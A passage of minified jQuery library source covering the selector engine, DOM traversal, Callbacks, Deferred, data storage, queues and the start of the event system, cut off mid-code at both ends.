1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c;
+    }catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(G)||[""],j=b.length;while(j--)h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.hasData(a)&&N.get(a);if(r&&(i=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&N.remove(a,"handle events")}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(N.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button;return 